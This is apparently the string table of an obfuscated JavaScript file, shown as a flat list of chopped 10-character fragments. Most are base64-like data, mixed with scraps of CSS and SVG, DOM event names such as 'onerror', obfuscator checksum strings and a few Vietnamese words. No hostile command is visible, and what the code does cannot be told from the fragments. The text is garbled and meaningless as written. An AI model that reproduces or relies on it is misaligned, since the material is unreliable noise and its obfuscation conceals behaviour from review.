"wrtnl61+Nw", "Gl4t6y97hX", "AE+WpgOBE4", "HbeBfeI8rI", "yr4nxmleid", "H3jAto1BsM", "IWsOkvxoih", "G4NgkSNvYD", "aC4F6QD3RD", "kSNdBo/oLm", "kbUG7xD1Iv", "Q0S9yg5Rr3", "seeASBQvUK", "c/cuyHqFS8", "r3lI1EuiXr", "LAwBPIepVd", "pn3AOrV/B2", "neJx70TX/I", "3MBgG6j1v3", "AcKDeuCfqd", "YF/W6D4l6E", "XhC7a9GBw8", "HoNfqCeyQj", "3WMDUXOeGz", "25skzmcnN3", "qIfQHuIlQw", "+gBot7EO1w", "+Vhu+YNuLw", "F6B2APrSQN", "Ui1KAPuDd4", "ZSO1gx1Otg", "O0S97gOi3u", "LXkOdHgMUn", "/5SwKqCf7g", "P37Un6nXcI", "T2GgwO9K11", "buAQDwKC+O", "zoKgn6oXnR", "omVmz8xwKu", "wDUC+5hZQb", "OKgHqaCaiH", "i4kQQgHywD", "VDoJ7FANS7", "75Z9Zr4iKH", "es2FoN4C6u", "nrpEFHv1df", "SKM1z5FTVz", "R2B28y8ynP", "4p624l6g7+", "YVEvOC/qdT", "lFP1Gu9Q9Q", "XwThRY5U4N", "v7w9c3/uH/", "yHYrDol5wX", "Q6sU3msABu", "nRb2ugXv/W", "1Mv4Qb1CEa", "mGnOYiQ85y", "+QBDAAAAi1", "k0cQ70iBiF", "UJd+ymc5+d", "604XBxdtPP", "ZQL+cH9YZu", "hm4A6gX2kJ", "WNQLzq8U9T", "MOScGUA9oF", "F2q7+Mg+HY", "muAcAwEl5E", "J5T/MVgcg+", "hNezvdjAv6", "CwQQmhD/YX", "hw0LFCvkGH", "IOrdrDJ/h8", "/m23/V//S5", "UC+rBUAjUW", "aQx81874pO", "zeDQNSrp0l", "XOeGzXLc3P", "AAcLIP37Un", "DCf9MFAwPO", "onvKwn6AQL", "JpWXCofuD5", "hCDLl0XDiX", "i+akEESnCC", "AJjPAzEAAH", "owLQr0vgXt", "wdHrinqh3w", "sVL77aDkLW", "opbYriZ218", "bQuXv3BXrY", "3F8S/WuOod", "wAAWJioV9k", "3BQB4IDdxT", "CDuAQCcm//", "6Yw9iUosIe", "2x7MTh45h0", "CHsox7ot6B", "RLfzEjcM9U", "e2Zx146D+c", "ot7kOxSHRb", "LvTRqF302P", "e546vLIXth", "EdERKl++I0", "AACb5WUdAO", "sTF28L+N48", "7Qvz55+sBa", "gEAgMWIenf", "9RrLgL1FlA", "I7cXAPm6J8", '0%" domina', "0A3lLvptC8", "eE7zxnAvlt", "NdcBNQ7gHq", "ZEvcIdol5y", "FkLbxXYqHx", "y/oADyvI7c", "KvvEi20yhw", "OyXxOTOWRG", "X7mXVFAve8", "FwD1eLc//E", "f2J514KH/c", "k5ecMIvSvO", "hjmzizGwT3", "9yz63guMcQ", "n4BQAALmMd", "q2NTE4Z4ow", "AzseHAAAAm", "onerror", "match", "hymDCyL4Lw", "Y8acN4Uxr4", "F2Ngn/Yugs", "wk6iVRL9oh", "h1APckP1HN", "JOOBUO9L4B", "smeFeDPUaG", "wjvoPJ/xgX", "UZoF7hgnm3", "/BGQbUC+rB", "sEWTKYcLIP", "s1Dol4S9aI", "Pz2LwP10Lv", "1AE6pWMoF6", "QYGmcMCuF0", "6hYvPhXpfA", "S4zD4EPvYx", "MS+zdzqDha", "KA6LesH5HU", "dA6A2IZxyL", "l0ah4uzr5q", "VDPgMOgIVv", "8AXbXgwOnn", "Lkb2/gnc8h", "7yIoZ6vmpj", "Z96tFDHvak", "Hi1cU/US+4", "F5iDw8jUK/", "d4xxL8Tg3q", "byolxwS9bJ", "PWSqBftWDD", "DxuhF+hv/p", "i3oTdggGRT", "C/JAPUKF+8", "oXpuG/p4KB", "kDAOzkQ9wT", "D5hx/U6+Is", "QD6rX6K4Up", "bgAIDnEcO/", "4MoJ6cAdRr", "58hR/avdPH", "0GQG+9ts27", "JgPUay4E9R", "DQnAfGt08C", "4lBvGgMsco", "dAOoF97Ayg", "VvHPVGv4Q5", "oY6tUxPA31", "OoOFrVMK8W", "0XMu5oRqIf", "jPvdhXEz7u", "VIUOdP+Sk0", "b4MQOK/YBp", "/oAaLexDtc", "OyQ74YJOo1", "I3Rz9sT9Zo", "s+efqz2rz7", "FAvqAdDEVD", "1Dtph4pDot", "ojZZMJ0C9Q", "ol8sA9boLQ", "Wm34gri9e4", "rXeIeoVh0W", "RV/sQh16m/", "r5H/zAbxf3", "pian6eCQwi", "AoBOot0MM1", "XpMf1Ksygn", "S9TNwDAGCU", "+jqTovwCoJ", "6Eye93/KZ2", "/QAUW/iHS4", "VxDwAAzseH", "c lấy mã", "GoXfTY/Quj", "FT8F0htIXA", "qAepoRqIfQ", "lBvSQD1Ctc", "EPRuFWMCeD", "KCekkGqFe4", "BenIGUE/5E", "jw9zTUI+Zu", "CjqXWCH5R2", "9dqwxfE7d0", "lAvuIeVGdT", "WI6ESBeoUM", "X3OC0/WLi+", "BeMSPhYlDM", "KgqHeBHZZ3", "A9QJ7SMyg3", "YJcp4FB5rA", "9Q9QrDot6w", "7AADAGfjgA", "jUS6JetEPU", "000;\n  }\n\n", "tADRL2Jd7g", "yBxD7xYxCH", "RL2KeVGvaU", "pOBAefMAOr", "ueGOQIkQPn", "UW+YOwzueH", "QYchpLjLkL", "7N35PISR/x", "QQqhfLF4II", "MibPu00Zk+", "RAghNDLZIV", "v72LXdlzbv", "NplDxZHdxD", "s1nmHebi8y", "S9mBO6Zaob", "GPGnDeFMa+", "EdD398JkQf", "X9YZeQNSbu", "DANDVxT9Qb", "KlwOQjDdmn", "kVPHMBY50g", "RDwCAI3jAA", "5pYKX8v+4M", "RL34DlFP1G", "JRL3KDlGva", "gC+GhgcgVP", "ems: cente", "2M17xSvYvk", "d6EEC9QoZo", "yol9RDwQjU", "R3mRb34DlG", "/gKg3cYfVB", "GwOQS18AAm", "ODLTiHlgEi", "vh7VTAw4Jw", "J1GsqvOOQ0", "lANxvQ0H5X", "aRwuzr5qYj", "YDTQCr12EG", "IG/CDdiSIQ", "aCxLeagtB7", "w04goEB58x", "IsbP3NvQdQ", "r1M3AMAAEo", "k7pvnc1rmY", "ize)) / 4\n", "oQcAAB4g6l", "XDzTk+jqTo", "+De+ENQe+K", "BMS3TgPDVu", "n+IF6ShFQT", "OYdDQvDGnE", "bQ4XRHvQDV", "ygHlCvNQOo", "V6KwV4s6ZI", "J/+BB2zbGA", "YGwSJH3sBw", ".8748 5.72", "PVq/o7AbWZ", "GUK+7AKiX3", "2q4LI15t5N", "kDKBecxFQ7", "UxCBdlFWMi", "o/ilLYeTs5", "3gbFADw1F8", "YA9eQMoF5z", "hNEDoXDzTk", "qHfSDslBUU", "NvkNxWNQLz", "JR4KAADu2P", "AIBFiXp3zn", "dBvZri6Jn3", "zd0JG9/i2I", "BfMi3rJIVE", "38+s/7V+7z", "A9QJ7SAJAP", "J2U3uTrIg1", "ZWQKw77ToF", "l58h6gn6ol", "XqFDKBedwF", "g9J9gVoc1D", "AVb70I5CAD", "Ce1iZQb2MH", "EuNT/dkkUv", "aobhOcVfDC", "wGod2slvwd", "0yc3MPNCNQ", "kagHAACcxS", "+OfGrEf+/1", "IZFvWBe1Es", "MRUO8A6kl+", "15h3/3X/WU", "I1FtAvVwGq", "guAqnelp+Z", "EP1BPKQLqa", "1LX1c3180l", "m7TDxqCoBw", "ntIAkA9UK/", "dOn5rj1Rb7", "bA5P0LsqHB", "x/6zx1yqv0", "/uYeb2Q/1x", "nzADqyRlAv", "CGELhLhHlB", "BD9QTykC6m", "IH3I+HQw5p", "9ts27REREd", "yxuCGEEFpa", "5UZ1Mv4Qb1", "8JziLwaTex", "7U6xrouYO4", "RU+ByGY2nm", "L7CHxAzq7W", "M73W9OT2N8", "eAesE9rMyg", "AArErUq+wQ", "Bk1sQMOH/7", "JGQ/CjBpw3", "CHjvC4+6xF", "QpFoF7JCOo", "DcLeYgBNPT", "lxH1dpgX9e", "6oLhzIGHBO", "2iXvOgqCfq", "LgLqHUA9yQ", "4U9US98Lyo", "P1GucF/WKw", "d5sYRjXxEI", "rtical-ali", "QwMOGeGc+M", "ltDtZdlxkC", "OPgn6nXfIe", "874pOv07vW", "+NSJiL4L1C", "yKnYRAiZ9S", "9RwZQT/YD9", "F7U636AqCf", "00Zk+bd7oy", "A+oF9WAoBO", "AesqHQD2LA", "q/sTRI5U4K", "0K0F6hUyQL", "yBk99J/aQ0", "AagXmAPiRn", "dRL5oX9YZe", "a4R3Sefvhd", "0nAWMb0xsy", "CvmJFwMShm", "YPFGvskPUa", "lmeGX", "9b4E7hERna", "r/ZA6ZA7bN", "sition: ab", "HgmmJ4WJAE", "l6V+dFveHl", "WwqBfMi3rJ", "M3vpgDV2+K", "3ZMiHqvvuZ", "7adsWxODc6", "Rb0k6gU7/u", "o7RL3moSNE", "KnBoHC4Avh", "RDY8RQD8dB", "Q71rbHNEjr", "vOiXvcDRD1", "KhXnv9h37k", "NiBvV2MkC9", "iu96TTyOrH", "f/Xxb1/+5l", "O4ahia14Lu", "E9DIbNO/Sv", "kS9xR2i3vD", "AD1lA+BehY", "Wv2VwpTf9E", "YcLIPraP+7", "EMT/2sVL77", "84Je04CgJ+", "EuhMihcgAB", "cMxxBc4B9W", "FkfqYLDvya", "P1wxH0PA1q", "RDwAA6JEhB", "dlBPWSDFCv", "CexBMTDgnB", "dfoIdNUb7q", "YQxIA6oF6T", "AAAAAAAAAA", "3UbgpHbD1P", "EQDr9LFu92", "BCr5UE94B6", "8yBE1BtkcT", "X9YYeIOpNv", "awYuhXgfD8", "/9z9G9/AwL", "HTv4th0Bgc", "4DQxjJr+Qx", "aS66w5Azeu", "iX0IBiBegg", "8xuIepm4Bw", "96110vq261", "UuYrnhQCaC", "B63QWgXnAP", "Ua9pUNwDAA", "aH6mCw782H", "RTE792f1cy", "gn6rXeIeoV", "BvjP4B69Qy", "J2x8i2Mzhn", "PXkDKBecxF", "sb1kJg/8Tw", "xPOM8C94jm", "ound; /* L", "iafoV7QL2k", "4487f3Mvhn", "Dw6Leu+Jeg", "ACAi/FJAQA", "yXcoDot6wf", "R1nQw6E5sy", "dPXasMXbHs", "KcZgXqPDKC", "2xVBnhoYKc", "cwrdLyadzV", "4KLdP0ZNCH", "J9wD6jn9QD", "A9Tb1a//Hf", "8jpGIXI6Tn", "T1AODavEkC", "nKrBkDA0OM", "eu5woF5SDw", "MwL1EEJonF", "p3JOTb476X", "Ttj4FsdmDP", "fLWcdxS9tO", "xd1OUAEHxN", "AAD24aEKAI", "ALBDXmAAOD", "X8oF6hCNQr", "QT9cLzot7Q", "lot5JO1QcF", "MBbooaEo/h", "E4LOoF50W9", "  user-sel", '"146" heig', "8vdoqt7VeG", "FB1rOAsY3J", "Zf2pRnVGPo", "GB9zznAaEu", "sivKVj927l", "ZEDolD5hxD", "ot0MM1A6gH", "H1JvTQGQrU", "VGUG9JAPUK", "uAdHKANOYA", "+D/diqNfAM", "CH2TWCwQQm", "v/+bHL7KLe", "RlAvyTDvFi", "238311wyIAmy", "EDzmfDoac0", "ETgJUwQ9Uu", "cQ8AAHg2Hz", "FrYjFGDPXq", "Dtwh8YXEPU", "K8NP+yxBva", "SA6KeqJecV", "gznzeDQNSr", "OMQD2E3ite", "FjBPV2/UHr", "1sf69iDEUK", "Uu/ZPfby/Q", "FVX/dZeZz3", "XrdRfGHoPF", "3mRb3CHaJe", "xtF8qf/8Ao", "e/6zv3AMAA", "vXLJ3/r1vn", "gn24HPQAA2", "xM1Dtph4qD", "rheVFv6AGi", "BUQ8AOJs3f", "L1sUNQDAOB", "oQjUKxlBvS", "VzUo6gEAAP", "vU+IjqVUg7", "Pi3rviXoAA", "H80pbDydmV", "ZA4zBoMOfU", "EvWi86Le0A", "sZ3GhIvpUE", "ineeWx7a3x", "RFydSbNHIE", "Ju4BAFDjhR", "L45hv6EImh", "y2MGO7Fqq3", "Yf+wxmgXt4", "gSA4SJcpBy", "HEEJzxMKGE", "bubdTj/zri", "58AABOTSUR", "IZ7jxc5qZ/", "Doh4AcA88L", "E6pWMoF6SA", "RML4Lp1sRk", " 117.245 1", "Qz/UFQL3EH", "cAwAAYIAPl", "AICod+/8wa", "J7sB+p1F8U", "v1fdxEHy72", "eToPqxHXp3", "2HXAoOPqJb", "iKhHHhw0LF", "wBrInFGA/5", "GftBvUOwB5", "CgD1QL1mP6", "\n    filte", "GPVFvvz1Ev", "7iHgDsk9/A", "AEAIA7sRX3", "LA6QjdZsA5", "cBqjXXQDqB", "QLzp8s6mXi", '="1782" he', "Mg5/Qw5sn+", "iH7Bu2Iqcd", "24w+Blot5J", "Ool2SAeoWL", "Nr7FsRlDvT", "wByIQz3EUu", "VrJ78EZBtQ", "HA6QrcZcI7", "c9IOpNvkNx", "O/07vGOLfi", "2bxD0A4BEv", "y2WAet0FoF", "FlAvlwHqdR", "7M1aaeYF6s", "A9IqKtfvh9", "/VkP1CvUgj", "C/jB/W6i0C", "MoZvspXLTf", "RX93ImccfS", "8JUO9L4B4R", "phwsi+JsZr", "CoB5QT/QD9", "AIAAE8h6t0", "pzTP6CJVw4", "uIlAvuIdVA", "NtuKeqAcAA", "xQ9Ab3mE5P", "hRLxP3AADe", "d3bxjG9XAT", "SzJOfCcG94", "7xSKLEEIIK", "GX/rr039wD", "9pB4KRqDeI", "E9bIrylY/d", "iO8y7QxkHz", "nSX8wI3DPV", "1GuaF/WqBk", "AAO6FTxwAA", "14gaPPRhMv", "GLr3U7+WR8", "gHlBP9gP13", "U8OOJiu3/q", "iYgXqFDKBe", "gEAuyPqVXa", "rDot6wbyol", "SvVO+qcpgw", "99LGcM+vxI", "QPnMPxDIw6", "t4bYJ6+YzG", "M5hVzyHLmG", "bd4h6ol6rX", "k/RqUNz5nN", "F7f9Klv5gR", "OH4R07iXqZ", "lBvNyNgz8x", "1xDwCA2V78", "UFoDFYxJir", "pP//+rH3jA", "dOf1RU3OG2", "FvWBe1EsOi", "ipUMIIaf+k", "xTaF6M5hVz", "vkQHUUz4E6", "Ir4kPeWUOv", "4h6ot7VeVF", "qbdwh6nUfE", "Udol7zoKiX", "Lz4t6Qw8Q9", "wypyN/ac3h", "NSW9u4RxNF", "V70ii+xxsY", "jXPSDqTb5D", "PU6x7YWtTL", "9aqMoF6SAe", "ZrhCBq+RnU", "UdTLoTGzKm", "ZQL+MH9QpF", "BgSIntyz5R", "LaNQbDIkTc", "Je1aCoBwAc", "jd2iHrdA6L", "d3O+CQGdWt", "+0X/yDjcD+", "7/YO16gXiG", "/5TGxPnr5W", "gcBj+oRGHz", "gEDpnDGUOY", "WKt99vH6WA", "zuQTCk7pvn", "APTkDqNdcC", "j6B7zcrxxw", "wavoPYXhqY", "SpIk+T4tgj", "t7EO1wsEPW", "7inqZuAcAs", "VTVMx0Cp2H", "NGpjDsOw3q", "iWeDe+ENQe", "Mu81Fd5h3h", "7QL2kHgomo", "rtM/8y9vX+", "e6683/ubey", "Xl7uf2s5zo", "kuxsA+7V0E", "ZlAv4wf1um", "d7Mdh7k9Ub", ".7399 148.", "EJ9YuFCCCG", "f8pTpoqUK+", "gXqVIqCeZg", "EFUhNExMNV", "qHQD2LAah3", "DV+jOhqauk", "EDR+yPEOOG", "6X0DUm7jDc", "jXfQNQL7CH", "yQ9RrHhT1k", "YOwzsmRb1M", "EuEw7KImc+", "yT0IhtTz6P", "od3eHqFcd+", "ALeEPQBg2D", "9U80wPKf4i", "eq0ZQL2qGa", "rD5QAACAAS", "jEA9hJBFvK", "Ue2WAevmMQ", "CT1EPBCNR7", "AA5TFfdEvf", "WMULvThuF3", "H4DYzr/Kct", "XIZoF53Aag", "/EA91xcA9R", "fcw8UM1BP8", "ns2i/Ymfzv", "l6wQ9TrGlj", "9PP/Y/RPTz", "\n  .traffi", "6/0L/9t/65", "SHqVcyLek0", "aJeueP7fec", "AfUE/1APdc", "tkAPW6C4B6", "GPt+j7jP2g", "AOqBek1+UK", "/OZeDPbeYI", "8C+4REdEZs", "nwMC+EMJzW", "k9+AMA+oF9", "9JOpFO0S97", "ot7QA0S9iX", "FQdFvQvssL", "AACAnZTinq", "1c/TwMPMD3", "UPGvtkH9sO", "/vrk+e/qw2", "AnsFLJgCwG", "53AagX3MPK", "ioB6mhGoh9", "k9OAOvnbt3", "P1IvvEPWSQ", "RL2JO6yGRb", "oKAm7ol6B+", "kO9or+n2E4", "bMibPu00Zk", "2x7MTh45vX", "j4FsdmDPXq", "ckjUywZFPQ", "8JEONP0LxS", "0/ZtiYG50w", "u423hXKmL3", "2yj20HHAqO", "0TOipGpaK7", "75s0AP1wxH", "d/cA1BP9jP", "KHKkFyWFw8", "wg43B0S9bF", "qJgSYwjuKX", "vXy+W8V9wA", "lGdUYOnfvv", "YlDF53m3KE", "uh5sYlR/Ec", "R+JehQO+oR", "LZE6YIfvMF", "Ke6Le4B2iX", "/pYt/hpwmA", "QTL8mDs07Y", "lMGFkXwThR", "rYjKHzKhuu", "yDDkNBeBeg", "XrNflCvaAT", "cYC/RgLAo/", "4COrVGEC9V", "inqhXmBf1u", "6sn+jsBtZl", "Geg44nDFiq", "Dol42KOoBw", "Z4GRBCr9Wv", "nD9Y1MvEPQ", "wAnISoV9kh", "63TcA9QJ7S", "xcE4ROPb4d", "QA8gQ9xT9Q", "LybzzDvNhf", "QT+SMo28lc", "bcnwO1iu26", "l6AADcJw+w", "YCp4lh1PQf", "zDYljUC+ZF", "mUIz4mZ9/f", "XF9j867YT0", "RmUG8nA9Tr", "xbMZQr44xC", "iq52kQfLvY", "HiZqCfqTd1", "tl9MXN+j82", "8tJbT4JvGc", "L/I73+xoBM", "YeYF6qFH8W", "ò nhà mày ", "ARO/T6Bek2", "8nPL6H2z8s", "WCe1iZQb2M", "Kre1Xhnk3n", "ZYeo1zwk6i", "G9jB/UKxSB", "7ncTqDdU/E", "r(--traffi", "kZQL8kA9Qo", "M/oIlXDjgd", "6C9yJEuEw7", "EbjNzKs8p2", "bQPzXi0V/T", "9v8Oot4TRX", "hEtw2rurWW", "jxFCv7k9oU", "avyNC", "Yx4EzqoSM4", "4JvGc/C695", "1Mn5Qr1AE6", "DvNhfdYd4d", "dCU0uxibHG", "4A0MKLAwBP", "DSuksYR/Ol", "d9pUC/vD1z", "yAMmAAA8oT", "CwA6JeZYeo", "9W7mhxKw71", "E0M6ZIKHBU", "D05A6jXXAj", "Lv/53fgXcI", "HDDjTDoJO3", "+eortNNcMs", "qAfVaM4B6V", "E70Lyt2P1b", "n6AQL1ChiG", "tEveSgqBcN", "UXAfUOoJ7k", "DD9i2MXg5y", "eUYtgKu/jJ", "V9kh6nUNHi", "xiD4dg2MVL", "9tJluNe/KE", "0M30Uv7Tlc", "/xGcQ8AgOV", "4TpJi18MmH", "Qb1ChiGnuc", "Um7jD6gJRT", "JVp+8XO8XW", "N+YRr+eyoY", "zol7XQPmv/", "WGEC9TSvxP", "cO+rDkHLXW", "zMz3TBgV8T", "tU0qW/mBG4", "B7aq7gn6sX", "gv0cM0A6gH", "bA3Rd6l8Th", "y3lRb3te1E", "Hn6aP/MKCe", "g3k4GqNddA", "XCxV82QgNl", "P4QAYAAAch", "5xHAvlqfl7", "YP6hWKQL2S", "LAVOE0Mo6b", 'nsform="sc', "wnr0sJ3r3a", "T/AD9ZQioJ", "Mac OS X", "OZz9Y6hX9v", "4Gw+bt3fXJ", "GhLnfqcPOn", "B57F0EkTlk", "m4vMu8tt5t", "HQD1LMVDvz", "EdpIFuU5s2", "geVwUHbmwf", "/yA/VcXwDU", "+5hZQb1Mn5", '" xmlns:xl', "It6wbyolxw", "JccEvWyQVE", "pTDAvgTYns", "68CFyChiEi", "szqsYWheC7", "Ofkycd+ldl", "c0/OkONST/", "OyZ2YyGd4n", "bDhdnBAcxj", "yB8vcgYfYL", "wUC9hB4EI1", "ByJlVjIlaY", "2Dop6od3eH", "M//LYpUqBe", "wy4HSEbjPg", "6vmpjMIXth", "oF8yLet0vI", "zTA8p/iLwe", "rG0bmZ7rgw", "RR/CBo/5Hg", "uEwYLi93gX", "s4CarfGOw/", "8jzrZ1wPid", "iXDYp6ADCX", "73oRNI6snv", "zNTGZQ+aE0", "FDvWUD02az", "6ikfAvUsBq", "MxAPcEP1FO", "0Dot7kOxSH", "A1uaDKAAAs", "9mHzQE96Hx", "hheYeoJ+q1", "W97geIeqLe", "9zgDEYdPgz", "u/vCEi+lCB", "NyF7//5zzS", "jXuiXuUdol", "M6iX8YN6hS", "nEcO/9V3MD", "D4h6E3dYDf", "+uTpz2rz7h", "y8P7gFiIxi", "y4nenQDes5", "rDzh6lEC9Q", "goRCBeoUMU", "+Ht6bQwBGP", "aUagHkLoDf", "T1FlAv5wf1", "08RXx34B7R", "sk0_658_28", "9511wj4hK8", "geP2xQEitB", "AOTOcG+fQN", "UQh2DrRv/n", "hzOGAAh+Rx", "L1bK/k9OMO", "2Qq3gvG/Jr", "usLgHq82x9", "Xgw+fsip++", "KPbbzIkQoc", "RL1sUNQDAB", "7XtRLDol62", "qguHMgYcE7", "CjqiXrheVF", "Qz2IA6t1ay", "A6gH1WjOAe", "lH8UtbDidn", "UyflCvUATq", "QAGvR", "rHWnMJS07h", "5Rr2vgCFHv", "0MW4HTxDBq", "1av6OwG1mX", "jHUq/l7amC", "d1U5TBjZ18", "JgyDkzgHrl", "3AMAADbMBx", "o7AbWZe5Tl", "uUdol7VoKg", "n93AlqFeoB", "wTol4m7gEA", "kXUAwAADuI", "ltsMOXNego", "5Pnv6srrjB", "MxmBeo8MoJ", "HnQHUk/1Av", "6EezxsZ3Gh", "yrjSAcay/+", "eAeKgag3uk", "yFQD6hX9TP", "q4ZQD2gXms", "vxJc8z/oZ1", "5y22GHFDvh", "YXpJdjIF92", "KWcarHmlep", "A/UEP1BPKQ", "3QA/XDKAeU", "lIPBSNQ75E", "wLAVOE2MQf", "Ajq1RhAvVc", "UAAE5xE/dE", "4Cu219BU/g", "2qHioKh3gR", "gBAIAGol5l", "iQVK/H2BnE", "zUOC8DqGss", "gshTyInjRV", "rxhEPRuFcN", "wMShmNJwlt", "W9YJ5US85J", "Q8HujNWk7t", "7Zjaj4V3ic", "dQr+3tqYKQ", "wDn9A5p45Y", "mask0_658_", "JYVFP1AMAg", "IHKnAUeUwY", "7RL3mQVFP1", "zEKB4gX3w4", "gcWT1AmTgA", "Oi3tALiHoT", "EH6vSwHHAa", "PPaLxb8ZBc", "VOToNjDG0L", "+2g5C9j0F2", "    displa", "H6457wL7tF", "K/GAOq9MkC", "kSkM+06Den", "oB9RrzQDqV", "rHhD1Jt+hO", "gMPkixx9gX", "w8oM6mX8oF", "SdRb789RD0", "qIVFvNS/qD", "py23buPse/", "epfO4YwhAI", "yqGYc7sYgz", "9RrvUPUKw6", "F6C6iXywD1", "/sNepl4h4A", "v1B63v/KF/", "wLzwwAAA8o", "57Ra1HQbkb", "YXhqYKTy3U", "DziB/eIPks", "qW/mBG4Z6o", "83L7N3H76X", "e9aBh/7DGa", "wih7xeLKEI", "J/aQ0PRqUN", "F+j4ugoXeN", "TzMC9RB6p3", "5/xBol4m7g", "hV+kD7gH0Z", "UIIIYckuAf", "binUwQJ/BE", "F1pPWzCYcC", "p4JDCJwXhj", "APVkf0fgNj", "JjZlTJ53mz", "TxxgEN2lIK", "remove", "9VozgHpVM1", "9UpGUC/JAP", "t597AeBsOm", "/uCgQHnzHD", "wDqffn/Abh", "rsmJnPIHGO", "l+oJ5SBNTT", "9zQjUQwiht", "HAV2yvoans", "xlBvSQD1Ct", "AAwj6jXcYe", "+xvWQmJ94n", "g2FTnpONv5", "WANUuyokkY", "E6gH1qn6gX", "E1NOMQD2E0", "Peqz/z0x9d", "1Yzgs7Epoy", "J78EZBtQL6", "4CgJ+gBwD3", "+eJHziL0E/", "Zyc3eTuJAt", "Q1LvADss7R", "P3RL2KO0S9", "PFDmzxtQzf", "0bmZ7rgwK+", "p/+ms6M9qn", "2zbGLwcZGr", "XibuAQAAt/", "zNQr5AB1Os", "ZQb8kgRA6Z", "8e1E704AP0", "B6zvOQcYba", "/KyBSGfadB", "OmwwAEPrsL", "BDlGva0DUe", "v1YYv2PZic", "JiBegU/UM/", "Qw5mhGo98g", "Gfd2+cK/qC", "+rOeuv/dXf", "rBlAPqNeaA", "/vZjy2xBgA", "Hre//Q35DT", "qFcd+I5fLe", "ENE8esEQnC", "CfW+BO4R0R", "YxsYa2gqd9", "Mu51+5l1RQ", "xkURS", "fstnYnvy9L", "CCWzvrdX/3", "rdA0vc4av/", "bnqWHIi22c", "aF7VkHHvoP", "X9AQeU5Xfi", "6IepUdol7X", "u6wukDUE/W", ", 'Segoe U", "OMQD20m/ix", "TRI5U4Khym", "eBsNAvevPu", "KOoBAOQ8rA", "z5qXIFy93N", "pJBqhXuGDe", "P9ODOrtZgT", "cM9UMwzPKf", "hQgRTROoV8", "8zAAAcKrvT", "J+1QcVDUu8", "84oCy/Ewf3", "DFC4IgLIRP", "+8XpZOA7s2", "N7eXZ88/Vl", "0S95kFRL4l", "zs095FEJlD", "iO0S9wiFRL", "GDHUq/sTNK", "6ht77jgOQx", "gDv2c867t+", "7WmMGOpVnd", "72EwbN7eXZ", "HDzzeufd9B", "i3rBeVGv+w", "ZDvbfPu6A/", "wpXJYyoYP5", "bUC/FYC8WY", "UW/oAaLexD", "A4XAB8NTCc", "cpuvr7OPCA", "+hCBJzADQF", "lPDkHKmj+Z", "A+q1+iuFKb", "A1Jt8h+Kwq", "UKxSBeiUjq", "RQmFrgHlDP", "DgnBlAPTkD", "Qr4hByJlVj", "DmDihZ3oRT", "t4h4vDot6N", "dxEHy7+E7l", "AqGc1AfXOD", "1RHQ1PXyaA", "tant;\n    ", "3sZ1kQQ6/r", "5SBNTTjEA9", "coYwlBv/84", "//ZfxTDvVh", "wZFPQA4ljc", "e4Hmao1Qbk", "muieEcFkH1", "galXTpL2YE", "K9kBPWSjDd", "o1MZlD9sP2", "4RxNF/aL9C", "34w6v/oOo1", "pCYQb2dDFC", "sVaGeyFyJj", "E9QT98yvRE", "sd32g9Qh7+", "QwDgbmVxT9", "n7HBz6CJRL", "cnbDxLY7NG", "uZFvapBUQ8", "9ZoPi3pfiX", "8176p/dwzX", "7+/Ny+zdh+", "/jRG6N26f+", "/MCNwz1QzD", "roERf1Ov6L", "SFU1b+r/Df", "BCLeJlRQih", "0ZQD3Z3xG4", "3qvvvxzX7b", "+5l3K0XMu5", "+pdnRf1hpe", "J7s7wjcZuZ", "EL4vbuBXr4", "41EvE/cAgG", "9QT9wAAAHj", "MK6wncI6I7", "qT71AcFvWC", "1M8owdwj4j", "scF40cALAH", "KqJhzCU9e4", "DLn0P9cqDc", "gD1gHqtGUC", "bIupVdoh6z", "mOoOFrVEdD", "yLeskhUS8b", "0Q8VBUe8CO", "72eF5m0Yxl", "R4d7bgshTy", "Kg3gHUk/xA", "egAA9PAACQ", "vNQOoVzUD9", "Bx76D2eAen", "AAHp4iQKAF", "jcZuZVntO2", "AJoV456olw", "JauOeqNdxh", "QOMZf/ZF7Z", "D4p6SdSLdo", "V7gH1BvjP4", "o1zwk6iVRL", "X1YCgC6h1A", "/JD+pVGSGx", "/ElzzP+hnX", "YcKaol4l7A", "BkZaI6XXwH", "V5u8weJmoJ", "l0ah4uzi9g", "PYaDA70rXW", "gTqITRW/Jg", "ELw0AYId8d", "3ofgsMBBiX", "vh3lRL75D1", "Ds07Y7i95g", "0z+GekUMT0", "oQhxzvgTO2", "fsN0tkC9Qg", "wYGnDPDuXE", 'class="ale', "oF6ZwZQT84", "DdU/EUiZJQ", "GEwDHkkBnf", "gFRL2JO6yG", "J55kQHgNES", "TlThPHap6i", "erlM24K9b4", "gOfhgQcAgE", "wDYhwcaAAB", "MdyLVVrFQx", "NQDAB6Jhwo", "nmYE6iGE0H", "LencEpf9i9", "qAcAAI/Dwz", "xUNS7wA7LO", "AO9O4WhlDe", "OnfvvkAPm6", "gFR72aV+Ts", "h9ehizlS5J", "MhqCHzXgvC", "x5EA+hf0xq", "kit-user-s", "SVD92A69O+", "VIl6d85vLO", "LeSTtUHBT1", "+Ac9R9O+MG", "vWJGwsWgmN", "f4AFOTNSr7", "O4qgd5sY/z", "yGY2hj5p53", "5kFRT9S7u2", "HKyQRBRs0C", "3a4pBvZf/g", "uCfqJXeIes", "AAA2K3ZUS8", "LeleOAIvUQ", "T9wAAgEf44", "P+CA6TDzA7", "ybiG4rDzh6", "Ub88QIkOFq", "k9NNzg/EP/", "S+JetGOGwv", "style", "ODwWqNeJu4", "drhiNo+BrV", "Tkv6j00+Ol", "hhL5V/+2/8", "JPTzMQL2CH", "HkJIEy8oQg", "cdAHiPqFfZ", "dr:hover {", "YJOo1HxT1R", "hD713/3pf1", "h8/bu+uTpz", "2gXmsGUK9q", "zh886mXiHg", "8Zt7SwfCi8", "9mWDJCLqFK", "whAILfUQS9", "0FzMC90w1w", "ybt3fXJ09/", "1439985ekIiiV", "PYHz0ZgfD8", "fE6ciQv+pP", "ect: text ", "AHqNReCegu", "/vMLABYc4j", "92zCmnOnLP", "64MCviWOoV", "YUa+yQ9RrH", "Vwaol8/4uS", "AMfmZQ8AuC", "msABuEledf", "ZCCH2B/uIv", "9jOeDefcM/", "fhzDvViel/", "xiGereLYaB", "C5x7bts/vY", "KgHlCv6gfq", "2oRTOV9nAT", "JVEv2iHqdQ", "Q+RU/RcA9U", "h6zYOiXhL1", "BP+RCoZzEA", "8GwKc/Jxl/", "Qb2dDFCvuw", "CNR7ZAD1lA", "XfANQL7CEJ", "1Yzgs7Epoz", "ot6rr/vZjy", "Gw6Y8Jxt/O", "qLfjDq/+g6", "oNXy7qTdph", "6OXd/DaxPU", "GHaJe9wFRb", "L2r8wO/yPO", "ihfdfp+sVN", 